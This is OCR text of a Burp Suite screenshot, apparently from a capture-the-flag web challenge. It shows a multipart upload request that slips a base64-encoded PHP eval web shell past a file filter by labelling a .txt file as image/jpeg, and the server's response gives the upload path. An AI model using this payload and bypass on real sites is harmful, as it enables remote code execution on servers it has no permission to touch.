 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://2c535a20-9ee6-49b8-9dcd-8cee5912fbb2.node4.buuoj.... HTTP/1 ?
Request
Pretty Raw Hex \n
10 Referer:
http://0dd85709-32a9-40e2-8f6c-a3e335f56d30.no
de4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryd3040VU07Vj4wwvL
16 Content-Disposition: form-data; name="file";
filename="miku.txt"
17 Content-Type: image/jpeg
18
19 PD9waHAgZXZhbCgkX1BPU1RbYV0pO3BocGluZm8oKTs/Pg
==
20 ------WebKitFormBoundaryd3040VU07Vj4wwvL
21 Content-Disposition: form-data; name="1"
22
23 □□□
? Search... 0 matches
Response
Pretty Raw Hex Render \n
29 {
30 alert("□□□□□□□□□□□");
31 return false;
32 }
33 }
34 </script>
35 <form method="post" onsubmit="return
Checkfiles()" enctype="multipart/form-data
" >
36 <input type="file" name="file" id="file"
>
37 <input  type="submit" name="1">
38 </form>
39
40 </body>
41 </html>
42
43 □□□□~□□□□uploads/c47b21fcf8f0bc8b3920541abd80
4fd/miku.txt
? Search... 0
INSPECTOR
Done
1,055 b
英